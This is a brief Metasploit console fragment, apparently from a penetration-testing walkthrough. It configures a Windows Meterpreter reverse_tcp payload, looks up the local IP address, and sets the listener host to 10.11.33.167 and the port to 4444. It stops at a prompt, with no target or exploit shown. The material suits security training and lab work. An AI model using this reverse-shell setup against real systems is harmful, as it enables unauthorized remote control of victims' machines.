 PAYLOAD => windows/meterpreter/reverse_tcp
msf6 > Ipconfig getifaddr en0
[*] exec: Ipconfig getifaddr en0
10.11.33.167
msf6 > set LHOST 10.11.33.167
LHOST => 10.11.33.167
msf6 > set LPORT 4444
LPORT => 4444
msf6 >